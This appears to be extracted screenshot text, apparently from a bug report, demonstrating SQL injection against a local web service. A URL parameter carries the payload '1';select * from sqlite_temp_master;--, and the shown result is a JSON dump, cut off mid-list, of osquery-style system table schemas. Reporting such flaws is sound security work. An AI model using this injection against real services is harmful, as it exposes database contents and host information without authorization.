 127.0.0.1:12321/?str=1%27;sel
127.0.0.1:12321/?str=1%27;select%20*%20from%20sqlite_temp_master;--
azure 1/4
SELECT '1';select * from sqlite_temp_master;--' as hello;
[ {"'1'":"1"}, {"name":"acpi_tables","rootpage":"0","sql":"CREATE VIRTUAL TABLE acpi_tables USING acpi_tables(`name` TEXT, `size` INTEGER, `md5` TEXT)","tbl_name":"acpi_tables","type":"table"},
{"name":"apparmor_events","rootpage":"0","sql":"CREATE VIRTUAL TABLE apparmor_events USING apparmor_events(`type` TEXT, `message` TEXT, `time` BIGINT, `uptime` BIGINT, `eid` TEXT HIDDEN,
`apparmor` TEXT, `operation` TEXT, `parent` UNSIGNED BIGINT, `profile` TEXT, `name` TEXT, `pid` UNSIGNED BIGINT, `comm` TEXT, `denied_mask` TEXT, `capname` TEXT, `fsuid` UNSIGNED BIGINT,
`ouid` UNSIGNED BIGINT, `capability` BIGINT, `requested_mask` TEXT, `info` TEXT, `error` TEXT, `namespace` TEXT, `label` TEXT)","tbl_name":"apparmor_events","type":"table"},
{"name":"arp_cache","rootpage":"0","sql":"CREATE VIRTUAL TABLE arp_cache USING arp_cache(`address` TEXT, `mac` TEXT, `interface` TEXT, `permanent` TEXT)","tbl_name":"arp_cache","type":"table"},
{"name":"azure_instance_tags","rootpage":"0","sql":"CREATE VIRTUAL TABLE azure_instance_tags USING azure_instance_tags(`vm_id` TEXT, `key` TEXT, `value`
TEXT)","tbl_name":"azure_instance_tags","type":"table"}, {"name":"block_devices","rootpage":"0","sql":"CREATE VIRTUAL TABLE block_devices USING block_devices(`name` TEXT, `parent` TEXT, `vendor`
TEXT, `model` TEXT, `size` BIGINT, `block_size` INTEGER, `uuid` TEXT, `type` TEXT, `label` TEXT)","tbl_name":"block_devices","type":"table"}, {"name":"bpf_process_events","rootpage":"0","sql":"CREATE
VIRTUAL TABLE bpf_process_events USING bpf_process_events(`tid` BIGINT, `pid` BIGINT, `parent` BIGINT, `uid` BIGINT, `gid` BIGINT, `cid` INTEGER, `exit_code` TEXT, `probe_error` INTEGER, `syscall`
TEXT, `path` TEXT, `cwd` TEXT, `cmdline` TEXT, `duration` INTEGER, `json_cmdline` TEXT HIDDEN, `ntime` TEXT, `time` BIGINT HIDDEN, `eid` INTEGER
HIDDEN)","tbl_name":"bpf_process_events","type":"table"}, {"name":"bpf_socket_events","rootpage":"0","sql":"CREATE VIRTUAL TABLE bpf_socket_events USING bpf_socket_events(`tid` BIGINT, `pid`
BIGINT, `parent` BIGINT, `uid` BIGINT, `gid` BIGINT, `cid` INTEGER, `exit_code` TEXT, `probe_error` INTEGER, `syscall` TEXT, `path` TEXT, `fd` TEXT, `family` INTEGER, `type` INTEGER, `protocol` INTEGER,
`local_address` TEXT, `remote_address` TEXT, `local_port` INTEGER, `remote_port` INTEGER, `duration` INTEGER, `ntime` TEXT, `time` BIGINT HIDDEN, `eid` INTEGER
HIDDEN)","tbl_name":"bpf_socket_events","type":"table"}, {"name":"carbon_black_info","rootpage":"0","sql":"CREATE VIRTUAL TABLE carbon_black_info USING carbon_black_info(`sensor_id` INTEGER,
`config_name` TEXT, `collect_store_files` INTEGER, `collect_module_loads` INTEGER, `collect_module_info` INTEGER, `collect_file_mods` INTEGER, `collect_reg_mods` INTEGER, `collect_net_conns`
INTEGER, `collect_processes` INTEGER, `collect_cross_processes` INTEGER, `collect_emet_events` INTEGER, `collect_data_file_writes` INTEGER, `collect_process_user_context` INTEGER,
`collect_sensor_operations` INTEGER, `log_file_disk_quota_mb` INTEGER, `log_file_disk_quota_percentage` INTEGER, `protection_disabled` INTEGER, `sensor_ip_addr` TEXT, `sensor_backend_server`
TEXT, `event_queue` INTEGER, `binary_queue` INTEGER)","tbl_name":"carbon_black_info","type":"table"}, {"name":"cpu_time","rootpage":"0","sql":"CREATE VIRTUAL TABLE cpu_time USING
cpu_time(`core` INTEGER, `user` BIGINT, `nice` BIGINT, `system` BIGINT, `idle` BIGINT, `iowait` BIGINT, `irq` BIGINT, `softirq` BIGINT, `steal` BIGINT, `guest` BIGINT, `guest_nice`
BIGINT)","tbl_name":"cpu_time","type":"table"}, {"name":"cpuid","rootpage":"0","sql":"CREATE VIRTUAL TABLE cpuid USING cpuid(`feature` TEXT, `value` TEXT, `output_register` TEXT, `output_bit`
INTEGER, `input_eax` TEXT)","tbl_name":"cpuid","type":"table"}, {"name":"device_hash","rootpage":"0","sql":"CREATE VIRTUAL TABLE device_hash USING device_hash(`device` TEXT, `partition` TEXT,
`inode` BIGINT, `md5` TEXT, `sha1` TEXT, `sha256` TEXT)","tbl_name":"device_hash","type":"table"}, {"name":"device_partitions","rootpage":"0","sql":"CREATE VIRTUAL TABLE device_partitions USING
device_partitions(`device` TEXT, `partition` INTEGER, `label` TEXT, `type` TEXT, `offset` BIGINT, `blocks_size` BIGINT, `blocks` BIGINT, `inodes` BIGINT, `flags`
INTEGER)","tbl_name":"device_partitions","type":"table"}, {"name":"docker_images","rootpage":"0","sql":"CREATE VIRTUAL TABLE docker_images USING docker_images(`id` TEXT, `created` BIGINT,
`size_bytes` BIGINT, `tags` TEXT)","tbl_name":"docker_images","type":"table"}, {"name":"docker_info","rootpage":"0","sql":"CREATE VIRTUAL TABLE docker_info USING docker_info(`id` TEXT,
`containers` INTEGER, `containers_running` INTEGER, `containers_paused` INTEGER, `containers_stopped` INTEGER, `images` INTEGER, `storage_driver` TEXT, `memory_limit` INTEGER, `swap_limit`
INTEGER, `kernel_memory` INTEGER, `cpu_cfs_period` INTEGER, `cpu_cfs_quota` INTEGER, `cpu_shares` INTEGER, `cpu_set` INTEGER, `ipv4_forwarding` INTEGER, `bridge_nf_iptables` INTEGER,
`bridge_nf_ip6tables` INTEGER, `oom_kill_disable` INTEGER, `logging_driver` TEXT, `cgroup_driver` TEXT, `kernel_version` TEXT, `os` TEXT, `os_type` TEXT, `architecture` TEXT, `cpus` INTEGER, `memory`
BIGINT, `http_proxy` TEXT, `https_proxy` TEXT, `no_proxy` TEXT, `name` TEXT, `server_version` TEXT, `root_dir` TEXT)","tbl_name":"docker_info","type":"table"},